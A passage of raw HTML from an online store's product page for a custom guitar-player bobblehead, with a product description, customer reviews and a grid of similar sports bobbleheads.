hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Bobblehead Doll for Music Lovers with Guitar' data-id='7017467019300'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T09:31:34Z' data-average-rating='4.57' data-number-of-reviews='7' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/20220418173413_4.jpg?v=1651113394'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='7'> <meta itemprop='ratingValue' content='4.57'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.57 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 7 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='5' data-percentage='71'>  <div class='jdgm-histogram__star' role='button' aria-label="71% (5) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 71%;'> </div> </div> <div class='jdgm-histogram__percentage'>71%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='14'>  <div class='jdgm-histogram__star' role='button' aria-label="14% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 14%;'> </div> </div> <div class='jdgm-histogram__percentage'>14%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='1' data-percentage='14'>  <div class='jdgm-histogram__star' role='button' aria-label="14% (1) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 14%;'> </div> </div> <div class='jdgm-histogram__percentage'>14%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f3ec9781-bc14-45d2-a06c-97b45cdc33f6' data-review-language='' data-product-title='Bobblehead Doll for Music Lovers with Guitar' data-product-url='/products/bobblehead-doll-for-music-lovers-with-guitar' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-06-17 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Alina</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>he requests your approval on every body part until you are 💯 satisfied! I gave him a very poor photo and he made it work! My friend will love it! Thank you!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1719228932__0__cq4XHTXG__BG494-8169__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1719228932__0__cq4XHTXG__BG494-8169__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1719228932__0__cq4XHTXG__BG494-8169__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='7e6f2c82-aaaa-44ab-99b9-fc530df38600' data-review-language='' data-product-title='Bobblehead Doll for Music Lovers with Guitar' data-product-url='/products/bobblehead-doll-for-music-lovers-with-guitar' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-05-19 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lowell</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Amazing work,</b> <div class='jdgm-rev__body'><p>Amazing work, I extremely happy with the results</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1717592338__0__3UAUWuyP__BG494__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1717592338__0__3UAUWuyP__BG494__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1717592338__0__3UAUWuyP__BG494__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='ed00ca49-dc2f-4e4b-a61f-b299b19a6175' data-review-language='' data-product-title='Bobblehead Doll for Music Lovers with Guitar' data-product-url='/products/bobblehead-doll-for-music-lovers-with-guitar' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-24 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Newman Katharine</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>The bobblehead turned out great!</b> <div class='jdgm-rev__body'><p>The bobblehead turned out great! The quality is awesome and it shipped super fast! Thank you so much for such a great job!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1712576654__0__kDRgrqfP__BG494-DE3340__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1712576654__0__kDRgrqfP__BG494-DE3340__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1712576654__0__kDRgrqfP__BG494-DE3340__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='5090716c-24f5-4944-82f5-d4dac0592d49' data-review-language='' data-product-title='Bobblehead Doll for Music Lovers with Guitar' data-product-url='/products/bobblehead-doll-for-music-lovers-with-guitar' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-05-21 13:37:28 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Pubbelly Sushi</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>The attention to detail was amazing. She made the process extremely easy . My husband was very pleased. The kids were very excited!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1684676248__20230521213305__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1684676248__20230521213305__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1684676248__20230521213305__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='af65b830-5ef4-4cab-80d0-b154083a4610' data-review-language='' data-product-title='Bobblehead Doll for Music Lovers with Guitar' data-product-url='/products/bobblehead-doll-for-music-lovers-with-guitar' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > O </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-05-08 01:46:57 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Odalys ChaveZ</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>It is creepy how realistic it looks! The person I gifted it to told me it was one of the best presents he's ever gotten</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1683510435___20230506092752__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1683510435___20230506092752__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1683510435___20230506092752__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='2' aria-label='Page 2' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/custom-couple-bobblehead-playing-golf" data-image-link>
        
          
            <div id="ProductImageWrapper-31228365963300" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31228365963300"
                     src="//www.bobblegifts.com/cdn/shop/products/BG646_small.jpg?v=1681015138"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG646_{width}x.jpg?v=1681015138"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead Playing Golf"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG646_1024x.jpg?v=1681015138" alt="Custom Couple Bobblehead Playing Golf">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/custom-couple-bobblehead-playing-golf" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead Playing Golf</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7267357622308'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/custom-sport-bobblehead-with-paddle-board" data-image-link>
        
          
            <div id="ProductImageWrapper-33283545727012" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33283545727012"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7305_small.jpg?v=1724676840"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7305_{width}x.jpg?v=1724676840"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Sport Bobblehead with Paddle Board"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7305_1024x.jpg?v=1724676840" alt="Custom Sport Bobblehead with Paddle Board">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/custom-sport-bobblehead-with-paddle-board" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $109
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Sport Bobblehead with Paddle Board</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/custom-gymnast-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33309476782116" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33309476782116"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7321_small.jpg?v=1725366572"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7321_{width}x.jpg?v=1725366572"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Gymnast Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7321_1024x.jpg?v=1725366572" alt="Custom Gymnast Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/custom-gymnast-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $89
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Gymnast Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7699926253604'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.75' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.75' tabindex='0' aria-label='4.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/happy-female-golf-bobblehead-in-pink-shirt" data-image-link>
        
          
            <div id="ProductImageWrapper-31277139427364" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31277139427364"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-4_small.jpg?v=1682924840"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-4_{width}x.jpg?v=1682924840"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Happy Female Golf Bobblehead in Pink Shirt"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-4_1024x.jpg?v=1682924840" alt="Happy Female Golf Bobblehead in Pink Shirt">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/happy-female-golf-bobblehead-in-pink-shirt" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Happy Female Golf Bobblehead in Pink Shirt</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7275517050916'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/ski-couples-custom-sports-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-15830057746468" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15830057746468"
                     src="//www.bobblegifts.com/cdn/shop/products/BG303_small.jpg?v=1613251409"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG303_{width}x.jpg?v=1613251409"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Ski Couples Custom Sports Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG303_1024x.jpg?v=1613251409" alt="Ski Couples Custom Sports Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/ski-couples-custom-sports-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $146
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Ski Couples Custom Sports Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
